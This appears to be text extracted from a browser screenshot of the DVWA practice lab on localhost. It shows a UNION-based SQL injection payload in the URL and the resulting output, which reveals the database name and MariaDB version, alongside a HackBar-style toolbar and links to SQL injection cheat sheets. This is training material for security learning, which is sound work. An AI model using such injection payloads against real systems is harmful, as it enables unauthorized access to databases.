 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Cyberfox
Vulnerability: SQL Injec... × http://127.0.0.1/DVWA/vu... × +
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'%20 Union Select database(),version()--+&Submit=Submit# 170% Search
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1' Union Select database(),version()--+&Submit=Submit#
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to repl Insert replaci Replace
i
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID: Submit
ID: 1'  Union Select database(),version()--
First name: admin
Surname: admin
ID: 1'  Union Select database(),version()--
First name: dvwa
Surname: 10.3.22-MariaDB-1
More Information
• http://www.securiteam.com/securityreviews/5DP0N1P76E.html
• https://en.wikipedia.org/wiki/SQL_injection
• http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
• http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
• https://www.owasp.org/index.php/SQL_Injection
• http://bobby-tables.com/